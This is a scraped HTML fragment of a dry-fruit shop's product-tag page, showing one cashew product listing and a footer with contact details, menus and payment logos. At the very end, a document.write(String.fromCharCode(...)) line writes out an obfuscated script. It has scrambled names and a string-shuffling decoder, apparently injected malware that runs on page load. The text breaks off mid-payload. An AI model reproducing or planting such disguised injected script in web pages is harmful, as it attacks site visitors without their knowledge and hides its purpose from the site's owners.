	            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="List" ><i class="tb-icon tb-icon-zt-list-alt"></i></a>
	        </div>

	        </div></div><div class="display-products products products-grid"><div class="row"  data-xlgdesktop=4 data-desktop=4 data-desktopsmall=4 data-tablet=3 data-landscape=2 data-mobile=2>

<div class="product type-product post-8658 status-publish first instock product_cat-cashews product_cat-dry-fruits product_tag-cashew product_tag-pizza product_tag-pizza-cashew has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid product v1" data-product-id="8658">
		
		
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Cashew &#8211; Pizza" href="https://bucketlistindia.in/shop/cashew-pizza/" class="product-image">
					<img width="280" height="280" src="https://bucketlistindia.in/wp-content/uploads/2021/08/Pizza-Cashew-280x280.png" class="image-no-effect" alt="Cashew Pizza" decoding="async" />				</a>

											<div class="product-top">
															</div>
						
										</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Select options"><a href="https://bucketlistindia.in/shop/cashew-pizza/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8658" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8658" data-product_sku="BL-CSH-PZA" aria-label="Select options for &ldquo;Cashew - Pizza&rdquo;" rel="nofollow"><i class="tb-icon tb-icon-zt-shopping-cart"></i><span class="title-cart">Select options</span></a>			<span id="woocommerce_loop_add_to_cart_link_describedby_8658" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="8658" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="tb-icon tb-icon-zt-expand"></i>
                    <span>Quick View</span>
                </a>
            </div>
            		    </div>
		</div>
				
					
		<div class="caption">
									
			        
        <h3 class="name full_name"><a href="https://bucketlistindia.in/shop/cashew-pizza/">Cashew &#8211; Pizza</a></h3>
        						
								<div class="price-wrapper">
						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,399</bdi></span><span class="screen-reader-text">Price range: &#8377;349 through &#8377;1,399</span></span>
<span data-content_category="Dry Fruits"></span>					</div>
					 
					</div>
						    </div>
    
	
	 
</div>
</div>

</div></div>				</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img loading="lazy" height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bucketlistindia.in"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/bucketlistindia.in\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Pizza Cashew&amp;rdquo;","@id":"https:\/\/bucketlistindia.in\/product-tag\/pizza-cashew\/"}}]}</script>			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,